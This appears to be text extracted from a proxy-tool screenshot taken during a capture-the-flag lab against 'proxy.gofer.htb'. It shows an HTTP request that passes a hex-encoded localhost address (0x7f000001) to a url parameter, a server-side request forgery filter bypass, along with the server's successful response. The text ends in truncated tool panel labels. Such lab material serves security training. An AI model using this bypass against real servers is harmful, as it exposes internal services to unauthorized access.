 1 POST /index.php?url=http://0x7f000001 HTTP/1.1
2 Host: proxy.gofer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Aug 2023 04:12:23 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 29413
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!-- Welcome to Gofer proxy -->
10 <!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta content="width=device-width, initial-scale=1.0"
name="viewport">
16
17 <title>
Request
Request query
Request body
Request cook
Request head
Response hea